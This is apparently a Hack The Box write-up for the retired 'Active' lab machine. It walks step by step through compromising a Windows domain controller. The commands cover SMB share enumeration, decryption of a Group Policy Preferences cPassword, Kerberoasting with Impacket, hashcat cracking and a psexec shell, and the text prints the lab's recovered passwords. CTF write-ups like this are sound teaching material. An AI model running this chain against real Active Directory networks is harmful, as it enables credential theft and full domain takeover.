Hack the Box (HTB) machines walkthrough series — Active
Continuing with our series on Hack The Box (HTB) machines, this article contains the walkthrough of an HTB machine named Active.
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.

FREE role-guided training plans
Note: Writeups of only retired HTB machines are allowed. The machine in this article, named Active, is retired.
The walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. Active machine IP is 10.10.10.100.
3. We will adopt the same methodology of performing penetration testing as we’ve used before. Let’s start with enumeration in order to gain as much information about the machine as possible.

4. As usual, let’s start with the nmap scan to gather more information about the services running on this machine.
<<nmap -sC -sV -oA Active 10.10.10.100>> [CLICK IMAGES TO ENLARGE]
5. As we can deduce from the Nmap scan, this is a Windows box and has a lot of SMB ports opened. Whenever I see it, I route back to known utilities such as enum4linux, smbclient and so on. In this case, I tried another utility shipped in with Kali known as smbmap.py.

6. By default, it is located in /usr/share/smbmap/. Below, we can see all the help options available for this utility.
<<locate smbmap.py>>
<< Python smbmap.py -h >>

7. Let’s try to gather more information about SMB shares with smbmap.py.

8. As we can see, there are some common shares listed but we do not have access to anyone except from the Replication share.
<< python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb >>

9. Let’s try to enumerate more around the Replication share like below.
<< python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb -R 'Replication' >>

10. Upon closer inspection, the Replication share looks like a backup of the SYSVOL share. There is also a groups.xml detected. If you have followed previous articles, you’ll notice that these are the steps we perform normally during privilege escalation. But since this box looks like a domain controller, we are finding juicy information here.

11. Let’s download the groups.xml file to the local computer with the following command.
<< python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb --download 'Replicationactive.htbPolicies{31B2F340-016D-11D2-945F-00C04FB984F9}MACHINEPreferencesGroupsGroups.xml' >>

12. As we can see, the groups.xml file contains the cPassword and also a name: SVC_TGS.
<<cat 10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml>>

13. Use the gpp-decrypt utility from Kali Linux to decrypt this password. (Since MS disclosed the private key here.)
<</usr/bin/gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ">>
14. Since we’ve got the raw password for SVC_TGS user from the above step, let’s try to see what privileges this user has.

15. As we can see from the above that more shares are now opened as Read Only. To grab user.txt, let’s enumerate the Users share.
<<python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -r 'Users'>>


16. User SVC_TGS is there, so let’s delve into this folder to grab the user.txt file.
<<python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -r 'UsersSVC_TGS'>>

17. And now let’s browse the Desktop folder as well.
<< python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -r 'UsersSVC_TGSDesktop' >>

18. As we can see the user.txt file, download it to the local machine.
19. Displaying the contents of the user.txt file:
<<cat 10.10.10.100-Users_SVC_TGS_Desktop_user.txt>>

20. Let’s test our luck further to browse the Administrator folder. Unfortunately, the access is denied.
21. Let’s perform the privilege escalation. Since Kerberos is also running on this machine, the first thing that comes to mind is Kerberoasting.
22. We can obtain the list of all SPNs with the generic user account SVC_TGS listed earlier.

23. To obtain the list of all SPNs, we can use Impacket’s GetUserSPNs.py as below.
24. The above command hit a clock skew error, but we see what SPNs of services this SVC_TGS has access to.
<< python GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18 >>
25. Using the -request parameter to get a TGS for this. Initially, the impacket utility makes a TGT request and then presents this TGT to get the TGS for the service.
26. A clock skew error occurs due to time differences being more than the permissible time limit at the Kerberos server.


27. Fixing that, we get the TGS which is compatible with Hashcat as well.
<< python GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18 >>
28. Let’s crack this Hashcat, but first we need to identify the mode as well. This site has all the modes listed. Below, we can see the entry for the matching type.
29. Using Hashcat to crack the above generated file.
<< hashcat -m 13100 hash.txt -a 0 /usr/share/wordlists/rockyou.txt --force >>
30. We got a hit and the Administrator password is revealed to be “Ticketmaster1968.”
31. Using this password, let’s login with smbmap like below.
<<python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb -u Administrator -p Ticketmaster1968 -r 'UsersAdministratorDesktop'>>

32. After that, we can download the root.txt file as below.
<< python /usr/share/smbmap/smbmap.py -H 10.10.10.100 -d active.htb -u Administrator -p Ticketmaster1968 --download 'UsersAdministratorDesktoproot.txt' >>
<< cat 10.10.10.100-Users_Administrator_Desktop_root.txt >>

33. We’ll be using psexec.py as well to get the CMD from the victim machine.
<< python psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd >>
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
This was a really good machine to explore concepts about important files to look for in a domain controller and to understand the concepts around Kerberos and techniques to defeat such implementations. I hope you enjoyed hacking along and got some solid educational information out of the experience!